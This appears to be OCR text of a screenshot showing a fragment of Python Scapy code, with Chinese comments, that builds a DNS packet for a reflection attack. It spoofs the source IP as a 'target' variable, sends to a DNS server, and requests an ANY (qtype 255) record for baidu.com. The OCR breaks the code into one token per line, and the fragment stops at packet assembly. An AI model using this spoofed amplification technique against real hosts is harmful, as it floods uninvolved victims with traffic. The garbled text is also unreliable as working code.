
    ip_pack 
=
IP
(
)
    ip_pack
.
src 
=
 target

    ip_pack
.
dst 
=
 dns

#   ip_pack
.
src 
=
"192.168.1.2"
#   ip_pack
.
dst 
=
"8.8.8.8"
    # 构造
UDP
数据包

    udp_pack 
=
UDP
(
)
    udp_pack
.
sport 
=
53
    udp_pack
.
dport 
=
53
    # 构造
DNS
数据包

    dns_pack 
=
DNS
(
)
    dns_pack
.
rd 
=
1
    dns_pack
.
qdcount 
=
1
    # 构造
DNSQR
解析

    dnsqr_pack 
=
DNSQR
(
)
    dnsqr_pack
.
qname 
=
"baidu.com"
    dnsqr_pack
.
qtype 
=
255
    dns_pack
.
qd 
=
 dnsqr_pack

    respon 
=
(
ip_pack
/
udp_pack
/
dns_pack
)